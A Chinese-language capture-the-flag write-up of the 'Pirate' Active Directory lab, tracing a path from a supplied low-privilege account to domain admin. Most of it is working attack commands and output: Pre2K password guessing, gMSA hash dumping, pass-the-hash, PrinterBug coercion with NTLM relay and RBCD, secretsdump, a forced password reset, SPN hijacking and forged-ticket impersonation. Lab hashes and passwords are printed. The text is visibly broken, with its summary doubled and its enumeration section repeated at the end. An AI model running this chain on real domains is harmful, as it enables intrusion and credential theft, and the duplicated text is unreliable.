这是一篇完整的“Pirate”域渗透靶机实战笔记。攻击路径非常清晰:首先,通过LDAP枚举发现“Pre-Windows 2000兼容访问”组的配置缺陷,利用Pre2K漏洞获取机器账户(MS01$)密码,进而读取gMSA服务凭据获得初始据点。接着,利用Ligolo-ng搭建内网隧道,结合打印机漏洞(PrinterBug)与NTLM中继执行RBCD(基于资源的约束委派)攻击,拿下WEB01并导出用户哈希 。最后,利用权限强制重置a.white_ADM的密码,并利用其WriteSPN权限实施SPN劫持,配合约束委派成功伪造域管票据,最终拿下域控(DC01)的最高权限 。 这是一篇完整的“Pirate”域渗透靶机实战笔记。攻击路径非常清晰:首先,通过LDAP枚举发现“Pre-Windows 2000兼容访问”组的配置缺陷,利用Pre2K漏洞获取机器账户(MS01$)密码,进而读取gMSA服务凭据获得初始据点。接着,利用Ligolo-ng搭建内网隧道,结合打印机漏洞(PrinterBug)与NTLM中继执行RBCD(基于资源的约束委派)攻击,拿下WEB01并导出用户哈希 。最后,利用权限强制重置a.white_ADM的密码,并利用其WriteSPN权限实施SPN劫持,配合约束委派成功伪造域管票据,最终拿下域控(DC01)的最高权限 。
枚举
As is common in real life pentests, you will start the Pirate box with credentials for the following account pentest / p3nt3st2025!&
# Nmap 7.98 scan initiated Thu Mar 5 03:58:32 2026 as: /usr/lib/nmap/nmap -p 53,80,88,135,139,389,443,445,464,593,636,2179,3268,3269,5985,9389,49667,49685,49686,49688,49689,49913,61992,62014 -sC -sV -Pn -n -oN scan_results/nmap_details.txt 10.129.7.169
Nmap scan report for 10.129.7.169
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: NOTIMP)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-05 10:58:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
|_ssl-date: 2026-03-05T11:00:18+00:00; +7h00m01s from scanner time.
443/tcp open https?
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-05T11:00:18+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-05T11:00:18+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-05T11:00:17+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49685/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49913/tcp open msrpc Microsoft Windows RPC
61992/tcp open msrpc Microsoft Windows RPC
62014/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.98%I=7%D=3/5%Time=69A8FF73%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x85\x84\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-03-05T10:59:39
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Mar 5 04:00:18 2026 -- 1 IP address (1 host up) scanned in 106.48 secondsSMB
➜ Pirate nxc smb 10.129.7.169 -u pentest -p 'p3nt3st2025!&' --shares
SMB 10.129.7.169 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:False)
SMB 10.129.7.169 445 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
SMB 10.129.7.169 445 DC01 [*] Enumerated shares
SMB 10.129.7.169 445 DC01 Share Permissions Remark
SMB 10.129.7.169 445 DC01 ----- ----------- ------
SMB 10.129.7.169 445 DC01 ADMIN$ Remote Admin
SMB 10.129.7.169 445 DC01 C$ Default share
SMB 10.129.7.169 445 DC01 IPC$ READ Remote IPC
SMB 10.129.7.169 445 DC01 NETLOGON READ Logon server share
SMB 10.129.7.169 445 DC01 SYSVOL READ Logon server share查看SYSVOL和NETLOGON
nxc smb 10.129.7.169 -u pentest -p 'p3nt3st2025!&' -M spider_plus{
"NETLOGON": {},
"SYSVOL": {
"pirate.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI": {
"atime_epoch": "2025-06-08 16:25:14",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-08 16:25:14",
"size": "22 B"
},
"pirate.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2025-06-08 14:39:53",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-08 14:39:56",
"size": "1.07 KB"
},
"pirate.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2025-06-08 16:25:14",
"ctime_epoch": "2025-06-08 16:25:14",
"mtime_epoch": "2025-06-08 16:25:14",
"size": "2.72 KB"
},
"pirate.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI": {
"atime_epoch": "2025-06-09 16:12:18",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-09 16:12:18",
"size": "22 B"
},
"pirate.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/Audit/audit.csv": {
"atime_epoch": "2025-06-09 16:12:18",
"ctime_epoch": "2025-06-09 16:09:27",
"mtime_epoch": "2025-06-09 16:12:18",
"size": "312 B"
},
"pirate.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2025-06-08 14:39:53",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-08 14:39:56",
"size": "3.68 KB"
}
}无任何价值
Kerberoasting
impacket-GetUserSPNs pirate.htb/pentest:'p3nt3st2025!&' -request -dc-ip 10.129.7.169$krb5tgs$23$*a.white_adm$PIRATE.HTB$pirate.htb/a.white_adm*$8c19d96...9826a23a8这个hash破解不出来
LDAP
➜ Pirate nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --users
LDAP 10.129.7.169 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)
LDAP 10.129.7.169 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
LDAP 10.129.7.169 389 DC01 [*] Enumerated 7 domain users: pirate.htb
LDAP 10.129.7.169 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.7.169 389 DC01 Administrator 2025-06-08 14:32:36 0 Built-in account for administering the computer/domain
LDAP 10.129.7.169 389 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.7.169 389 DC01 krbtgt 2025-06-08 14:40:29 0 Key Distribution Center Service Account
LDAP 10.129.7.169 389 DC01 a.white_adm 2026-01-16 00:36:34 0
LDAP 10.129.7.169 389 DC01 a.white 2025-06-08 19:33:01 0
LDAP 10.129.7.169 389 DC01 pentest 2025-06-09 13:40:23 0
LDAP 10.129.7.169 389 DC01 j.sparrow 2025-06-09 15:08:44 0nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --kerberoasting output.txt
LDAP 10.129.7.169 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)
LDAP 10.129.7.169 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
LDAP 10.129.7.169 389 DC01 [*] Skipping disabled account: krbtgt
LDAP 10.129.7.169 389 DC01 [*] Total of records returned 2
LDAP 10.129.7.169 389 DC01 [*] sAMAccountName: a.white_adm, memberOf: CN=IT,CN=Users,DC=pirate,DC=htb, pwdLastSet: 2026-01-16 00:36:34.388000, lastLogon: 2025-06-09 16:03:37.380258
LDAP 10.129.7.169 389 DC01 $krb5tgs$23$*a.white_adm$PIRATE.HTB$pirate.htb\a.white_adm*$3d0f7...d6aa2
LDAP 10.129.7.169 389 DC01 [*] sAMAccountName: gMSA_ADFS_prod$, memberOf: CN=Remote Management Users,CN=Builtin,DC=pirate,DC=htb, pwdLastSet: 2025-06-09 14:48:41.108220, lastLogon: 2026-03-05 10:51:58.242422
LDAP 10.129.7.169 389 DC01 $krb5tgs$18$gMSA_ADFS_prod$$PIRATE.HTB$*pirate.htb\gMSA_ADFS_prod$*$c7...fc3d好像没什么用,查看一下groups
nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --groupsLDAP 10.129.7.169 389 DC01 Pre-Windows 2000 Compatible Access membercount: 4发现有趣的组:Pre-Windows 2000 Compatible Access
▶相关介绍
在 Active Directory (活动目录,简称 AD) 中,Pre-Windows 2000 Compatible Access(兼容 Windows 2000 之前的访问权限组,其 Security Identifier (安全标识符,简称 SID) 为 S-1-5-32-554)主要存在的不是代码级别的代码执行漏洞,而是一个极其危险的安全配置错误 (Security Misconfiguration),它会导致严重的信息泄露 (Information Disclosure),并为内网渗透和权限提升铺平道路。
这个组最初是为了让 Windows NT 4.0 等旧版操作系统能够查询 AD 信息而设计的。它的核心安全风险主要体现在以下几个方面:
1. 默认的过度读取权限 (Overly Permissive Read Access)
该组在 Active Directory 的根级别拥有广泛的 Read(读取)权限。具体来说,该组的成员可以读取域内几乎所有用户对象和组对象的属性。
Everyone (所有人) 和 Authenticated Users (已验证的用户) 经常是这个组的成员。Authenticated Users),甚至在某些配置下无需认证的攻击者(如果 Everyone 包含匿名登录),就可以不受限制地通过 Lightweight Directory Access Protocol (轻量级目录访问协议,简称 LDAP) 查询整个域的架构。2. 匿名目录枚举 (Anonymous Directory Enumeration)
如果 Everyone 属于该组,并且域控制器允许空会话 (Null Session) 或匿名 LDAP 绑定:
rpcclient 或通过 LDAP 查询)枚举出域内的所有用户名、群组列表、甚至某些用户的详细描述 (Description) 字段。3. 辅助高级域渗透攻击 (Facilitating Advanced Domain Attacks)
Pre-Windows 2000 Compatible Access 组提供的无限制信息收集能力,是执行后续高级攻击的基石。攻击者可以轻易收集到以下信息来制定攻击路径:
4. 掩盖后门 (Persistence & Backdoors)
在红队行动 (Red Team Operations) 中,如果攻击者获取了高权限,他们可能会故意将普通用户或特定后门账号加入到 Pre-Windows 2000 Compatible Access 组中。因为这是一个系统内置的、名字看起来像“兼容性”的老旧组,蓝队或系统管理员在审计时往往会忽略它,从而允许攻击者维持对域内信息的隐蔽监控权限。
修复建议与防御措施:
作为防御方或在出具渗透测试报告时,应建议以下修复措施:
Everyone、Anonymous Logon (匿名登录) 和 Authenticated Users。利用
既然我们在AUTHENTICATED USERS@PIRATE.HTB(属于Pre-Windows 2000 Compatible Access)组里就相当于我们可以阅读所有的信息
ldapsearch -x -H ldap://10.129.7.169 -D 'pentest@pirate.htb' -w 'p3nt3st2025!&' -b "DC=pirate,DC=htb" "(objectClass=user)" > all_users_attributes.txt尝试读取泄露的密码
grep -i -E "pass|pwd|userparameters|info" all_users_attributes.txt
# 毫无收获尝试读取gmsa密码
nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --gmsa
# Account: gMSA_ADCS_prod$ NTLM: <no read permissions> PrincipalsAllowedToReadPassword: Domain Secure Servers只有组Domain Secure Servers才能读取,查询有哪些用户
ldapsearch -x -H ldap://10.129.7.169 -D 'pentest@pirate.htb' -w 'p3nt3st2025!&' -b "DC=pirate,DC=htb" "(&(objectCategory=group)(cn=Domain Secure Servers))" member
# 返回member: CN=MS01,CN=Computers,DC=pirate,DC=htb只有MS01才可以读取
Pre2K
通过谷歌搜索可以知道nxc的pre2k模块
▶相关介绍
在默认情况下,当一台计算机加入域时,域控会自动为其生成一个 120 字符长、完全随机的机器账户密码(通常每 30 天自动滚动一次),这使得爆破机器账户几乎不可能。
但是,Active Directory 用户和计算机 (ADUC) 管理工具里,一直保留着一个为了兼容老掉牙的 NT 系统而存在的复选框:“将此计算机帐户指定为 Windows 2000 之前的计算机 (Assign this computer account as a pre-Windows 2000 computer)”。
如果管理员在手动预创建计算机账户时(比如还没分配物理机,只是先在 AD 里建个坑位)勾选了这个框,极其离谱的事情就会发生: AD 不会生成随机密码,而是直接把这台计算机名字的小写,作为它的初始密码!
SERVERDEMO$,它的密码就是 serverdemo。MS01$,如果它存在这个漏洞,它的密码就是 ms01!利用
nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' -M pre2k
# MS01$和EXCH01$读取gmsa
nxc ldap DC01.pirate.htb -u 'MS01$' -p 'ms01' -k --gmsaAccount: gMSA_ADCS_prod$ NTLM: 304106f739822ea2ad8ebe23f802d078
Account: gMSA_ADFS_prod$ NTLM: 8126756fb2e69697bfcb04816e685839 USER
evil-winrm连接
evil-winrm -u 'gMSA_ADCS_prod$' -H '304106f739822ea2ad8ebe23f802d078' -i DC01.pirate.htb检查网络
*Evil-WinRM* PS C:\Users> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Switch01):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d976:c606:587e:f1e1%8
IPv4 Address. . . . . . . . . . . : 192.168.100.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.7.169
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1ligolo-ng搭建桥梁
有关搭建查看ligolo-ng官网
寻找存活主机
nxc smb 192.168.100.0/24SMB 192.168.100.1 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:False)
SMB 192.168.100.2 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:False)发现WEB01,且SMB签名禁用。证明可以尝试ntlm中继攻击
查询打印机
nxc smb 192.168.100.2 -u GMSA_ADFS_PROD$ -H 8126756fb2e69697bfcb04816e685839 -M spooler
# 返回Spooler service enabled准备中继
sudo impacket-ntlmrelayx -t smb://10.129.7.169 -smb2support --remove-mic -socks
# --remove-mic消息完整性代码 Message Integrity Codeligolo中配置转发
[Agent : PIRATE\gMSA_ADFS_prod$@DC01] » listener_add --addr 0.0.0.0:8888 --to 127.0.0.1:445执行攻击
python printerbug.py -hashes :8126756fb2e69697bfcb04816e685839 'pirate.htb/GMSA_ADFS_PROD$'@192.168.100.2 10.10.17.34进去以后执行了RBCD攻击,获得了WEB01机器的权限

利用凭据XUPXYXWJ$:Mvb0i(gL8v$>{PG获取administrator的TGT,随后导出nthash
impacket-secretsdump -k -no-pass -target-ip 192.168.100.2 WEB01.pirate.htb
# 得到a.white : E2nvAOKSz5Xz2MJuROOT
根据bloodhound:a.white对a.white_ADM有ForceChangePassword
bloodyAD --host 192.168.100.1 -d Pirate.htb -u a.white -p E2nvAOKSz5Xz2MJu set password 'a.white_ADM' 'P@ssword123!'
# [+] Password changed successfully!a.white_ADM属于IT组对DC01.PIRATE有WriteSPN权限,找出委派关系
impacket-findDelegation pirate.htb/a.white_adm:'P@ssword123!' -dc-ip 192.168.100.1AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------- ---------------------------------- --------------------- ----------
DC01$ Computer Unconstrained N/A Yes
a.white_adm Person Constrained w/ Protocol Transition http/WEB01.pirate.htb Yes
a.white_adm Person Constrained w/ Protocol Transition HTTP/WEB01 Yes
XUPXYXWJ$ Computer Resource-Based Constrained WEB01$ NoSPN 劫持
- 用户
a.white_adm被允许代表任何人(协议转换)去访问WEB01的 HTTP 服务。 a.white_adm对DC01拥有WriteSPN权限。
利用 SPN 的唯一性,把本该属于 WEB01 的委派权,转移到 DC01 身上,以实现a.white_adm以管理员访问DC01
移除WEB01的SPN
python3 ~/Work/Tools/krbrelayx/addspn.py -t 'WEB01$' -u 'pirate.htb\a.white_adm' -p 'P@ssword123!' 'DC01.pirate.htb' -r --spn 'http/WEB01.pirate.htb'
# 返回SPN Modified successfully转移
python3 ~/Work/Tools/krbrelayx/addspn.py -t 'DC01$' -u 'pirate.htb\a.white_adm' -p 'P@ssword123!' 'dc01.pirate.htb' -s 'http/WEB01.pirate.htb'
# 返回SPN Modified successfully获取票据
impacket-getST -spn 'http/WEB01.pirate.htb' -impersonate administrator 'pirate.htb/a.white_adm:P@ssword123!' -dc-ip 10.129.7.169 -altservice 'cifs/DC01.pirate.htb'
# 返回Saving ticket in administrator@http_WEB01.pirate.htb@PIRATE.HTB.ccache
# -altservice参数绕过了协议转换的限制因为TG是长期的,所以DC信任
impacket-smbclient -k -no-pass DC01.pirate.htb即可获取root
枚举
As is common in real life pentests, you will start the Pirate box with credentials for the following account pentest / p3nt3st2025!&
# Nmap 7.98 scan initiated Thu Mar 5 03:58:32 2026 as: /usr/lib/nmap/nmap -p 53,80,88,135,139,389,443,445,464,593,636,2179,3268,3269,5985,9389,49667,49685,49686,49688,49689,49913,61992,62014 -sC -sV -Pn -n -oN scan_results/nmap_details.txt 10.129.7.169
Nmap scan report for 10.129.7.169
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: NOTIMP)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-05 10:58:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
|_ssl-date: 2026-03-05T11:00:18+00:00; +7h00m01s from scanner time.
443/tcp open https?
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-05T11:00:18+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-05T11:00:18+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-05T11:00:17+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49685/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49913/tcp open msrpc Microsoft Windows RPC
61992/tcp open msrpc Microsoft Windows RPC
62014/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.98%I=7%D=3/5%Time=69A8FF73%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x85\x84\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-03-05T10:59:39
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Mar 5 04:00:18 2026 -- 1 IP address (1 host up) scanned in 106.48 secondsSMB
➜ Pirate nxc smb 10.129.7.169 -u pentest -p 'p3nt3st2025!&' --shares
SMB 10.129.7.169 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:False)
SMB 10.129.7.169 445 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
SMB 10.129.7.169 445 DC01 [*] Enumerated shares
SMB 10.129.7.169 445 DC01 Share Permissions Remark
SMB 10.129.7.169 445 DC01 ----- ----------- ------
SMB 10.129.7.169 445 DC01 ADMIN$ Remote Admin
SMB 10.129.7.169 445 DC01 C$ Default share
SMB 10.129.7.169 445 DC01 IPC$ READ Remote IPC
SMB 10.129.7.169 445 DC01 NETLOGON READ Logon server share
SMB 10.129.7.169 445 DC01 SYSVOL READ Logon server share查看SYSVOL和NETLOGON
nxc smb 10.129.7.169 -u pentest -p 'p3nt3st2025!&' -M spider_plus{
"NETLOGON": {},
"SYSVOL": {
"pirate.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI": {
"atime_epoch": "2025-06-08 16:25:14",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-08 16:25:14",
"size": "22 B"
},
"pirate.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2025-06-08 14:39:53",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-08 14:39:56",
"size": "1.07 KB"
},
"pirate.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2025-06-08 16:25:14",
"ctime_epoch": "2025-06-08 16:25:14",
"mtime_epoch": "2025-06-08 16:25:14",
"size": "2.72 KB"
},
"pirate.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI": {
"atime_epoch": "2025-06-09 16:12:18",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-09 16:12:18",
"size": "22 B"
},
"pirate.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/Audit/audit.csv": {
"atime_epoch": "2025-06-09 16:12:18",
"ctime_epoch": "2025-06-09 16:09:27",
"mtime_epoch": "2025-06-09 16:12:18",
"size": "312 B"
},
"pirate.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2025-06-08 14:39:53",
"ctime_epoch": "2025-06-08 14:39:53",
"mtime_epoch": "2025-06-08 14:39:56",
"size": "3.68 KB"
}
}无任何价值
Kerberoasting
impacket-GetUserSPNs pirate.htb/pentest:'p3nt3st2025!&' -request -dc-ip 10.129.7.169$krb5tgs$23$*a.white_adm$PIRATE.HTB$pirate.htb/a.white_adm*$8c19d96...9826a23a8这个hash破解不出来
LDAP
➜ Pirate nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --users
LDAP 10.129.7.169 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)
LDAP 10.129.7.169 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
LDAP 10.129.7.169 389 DC01 [*] Enumerated 7 domain users: pirate.htb
LDAP 10.129.7.169 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.7.169 389 DC01 Administrator 2025-06-08 14:32:36 0 Built-in account for administering the computer/domain
LDAP 10.129.7.169 389 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.7.169 389 DC01 krbtgt 2025-06-08 14:40:29 0 Key Distribution Center Service Account
LDAP 10.129.7.169 389 DC01 a.white_adm 2026-01-16 00:36:34 0
LDAP 10.129.7.169 389 DC01 a.white 2025-06-08 19:33:01 0
LDAP 10.129.7.169 389 DC01 pentest 2025-06-09 13:40:23 0
LDAP 10.129.7.169 389 DC01 j.sparrow 2025-06-09 15:08:44 0nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --kerberoasting output.txt
LDAP 10.129.7.169 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)
LDAP 10.129.7.169 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
LDAP 10.129.7.169 389 DC01 [*] Skipping disabled account: krbtgt
LDAP 10.129.7.169 389 DC01 [*] Total of records returned 2
LDAP 10.129.7.169 389 DC01 [*] sAMAccountName: a.white_adm, memberOf: CN=IT,CN=Users,DC=pirate,DC=htb, pwdLastSet: 2026-01-16 00:36:34.388000, lastLogon: 2025-06-09 16:03:37.380258
LDAP 10.129.7.169 389 DC01 $krb5tgs$23$*a.white_adm$PIRATE.HTB$pirate.htb\a.white_adm*$3d0f7...d6aa2
